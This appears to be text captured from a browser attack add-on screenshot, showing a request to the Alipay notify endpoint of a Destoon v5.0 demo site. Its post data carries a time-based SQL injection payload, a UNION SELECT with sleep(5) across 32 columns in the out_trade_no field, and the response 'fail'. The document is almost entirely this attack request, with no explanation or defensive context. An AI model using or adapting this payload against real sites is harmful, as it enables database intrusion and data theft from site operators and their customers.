 Load URL
http://demo.destoon.com/v5.0/api/trade/alipay/2/notify.php?seller_email=
Split URL
Execute
Enable Post data
Enable Referrer
Post data
sign=adddcf5c72bcf33b9de127192f02c9dd&out_trade_no=1 UNION SELECT 1,2,3,4,5,6,7,8,sleep(5),10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32
fail